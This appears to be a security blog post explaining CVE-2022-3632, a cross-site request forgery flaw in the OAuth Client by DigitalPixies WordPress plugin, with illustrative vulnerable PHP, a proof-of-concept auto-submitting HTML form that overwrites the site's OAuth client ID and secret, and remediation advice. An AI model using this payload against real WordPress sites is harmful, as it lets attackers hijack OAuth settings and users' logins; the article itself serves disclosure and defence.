
Security flaws in WordPress plugins can give hackers an opening to bypass protections and mess with your website. One such flaw—CVE-2022-3632—affects the OAuth Client plugin by DigitalPixies, up to version 1.1.. If you’re a WordPress admin, knowing about this vulnerability is vital, since it puts your site’s security at risk via Cross-Site Request Forgery (CSRF) attacks.
Let’s break down what this flaw is, how it can be exploited, and what you should do to stay safe.
What is CVE-2022-3632?
CVE-2022-3632 is a security vulnerability found in the OAuth Client by DigitalPixies WordPress plugin (through version 1.1.). This vulnerability exists because the plugin does not implement proper CSRF (Cross-Site Request Forgery) checks in certain places.
CSRF is a type of attack where hackers trick you (while you’re logged in) into performing actions you never intended, often by visiting a malicious web page.
Here’s a simplified explanation
- You, as a logged-in WordPress admin, are tricked into clicking a malicious link or visiting a page controlled by an attacker.
The attacker’s page quietly sends a POST or GET request to your WordPress site using your session.
- Because the OAuth Client plugin didn’t check for CSRF tokens, your browser submits the request as if it was your own action.
Here’s an example of what the vulnerable code in such plugins could look like
// This is simplified and for illustration only
add_action('admin_post_save_oauth_settings', 'dp_save_oauth_settings');
function dp_save_oauth_settings() {
// Missing: check_admin_referer('save_oauth_settings');
update_option('dp_oauth_client_id', $_POST['client_id']);
update_option('dp_oauth_client_secret', $_POST['client_secret']);
// ... more code here
}
Notice the missing line
check_admin_referer('save_oauth_settings');
Without this CSRF check, any page can submit a form to this handler, and WordPress will accept it as if you did it yourself.
How An Attacker Exploits CVE-2022-3632
Suppose an attacker wants to change your OAuth credentials on your WordPress site. Here’s how they could do it:
Send you a crafted link or embed a form in a malicious website.
2. You, the logged-in admin, visit the site, and your browser automatically sends a POST request (with your cookies/session).
Exploit Proof-of-Concept
Here’s what a malicious HTML form could look like (hosted somewhere other than your WordPress site):
<html>
<body>
<form action="https://YOUR-WORDPRESS-SITE.com/wp-admin/admin-post.php?action=save_oauth_settings"; method="POST" id="attackForm">
<input type="hidden" name="client_id" value="attacker_client_id">
<input type="hidden" name="client_secret" value="attacker_client_secret">
</form>
<script>
document.getElementById('attackForm').submit();
</script>
</body>
</html>
When the admin visits this evil page, their browser sends the request with their login cookies, and the plugin accepts the change.
In some configurations, possibly escalate privileges or export tokens.
If your site relies on OAuth connections (like to Google, Facebook, etc.), this could disrupt your login flow, lock you or users out, or allow attackers to steal OAuth tokens!
References
- CVE-2022-3632 at NIST NVD
- WordPress Plugin Page: OAuth Client by DigitalPixies
- CSRF Explained by OWASP
How To Fix and Protect Your Site
1. UPDATE THE PLUGIN!
Always run the latest version of all your plugins. Check that your OAuth Client version is updated past 1.1., where the developer should have fixed the CSRF issue (by adding nonce checks).
2. Check for Nonces
If you’re a developer, make sure to always add nonce verification
if (!check_admin_referer('expected_action')) {
wp_die('CSRF check failed');
}
3. Limit Privileges
Give each admin account only the access they really need.
4. Stay Informed
Subscribe to WordFence, WPScan, or another security announcement service.
Conclusion
The CVE-2022-3632 vulnerability in the OAuth Client by DigitalPixies shows how missing a simple security check can leave even advanced plugins open to attack. Update quickly, review your plugins, and always keep security at the top of your WordPress maintenance checklist.
Stay safe and secure!
If you have specific questions about this plugin or WordPress security, leave a comment below or contact a WordPress security professional.
Timeline
Published on: 11/14/2022 15:15:00 UTC
Last modified on: 11/16/2022 20:56:00 UTC